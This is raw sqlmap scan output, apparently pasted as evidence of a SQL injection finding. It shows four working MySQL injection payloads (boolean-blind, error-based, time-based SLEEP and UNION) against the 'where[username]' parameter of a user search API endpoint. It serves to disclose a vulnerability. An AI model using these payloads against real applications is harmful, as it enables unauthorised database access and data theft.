 URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 138 HTTP(s) requests:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: http:/ /api/users/searchinfo?where[username]=1') OR NOT 3128=3128#

    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: h /users/searchinfo?where[username]=1') AND (SELECT 9936 FROM(SELECT COUNT(*),CO
NCAT(0x7170786a71,(SELECT (ELT(9936=9936,1))),0x7176717071,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x
)a)-- AfyC

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: htt /users/searchinfo?where[username]=1') AND (SELECT 6452 FROM (SELECT(SLEEP(5)))
ylLj)-- TDLN

    Type: UNION query
    Title: MySQL UNION query (NULL) - 5 columns
    Payload: http: /users/searchinfo?where[username]=1') UNION ALL SELECT NULL,NULL,NULL,NULL,CON
CAT(0x7170786a71,0x5a7974787556595762546a586d61774c756b414152545a686f714b446e646e66787a717867654a71,0x7176717071)#
---
[11:11:02] [INFO] the back-end DBMS is MySQL
web application technology: Nginx 1.21.5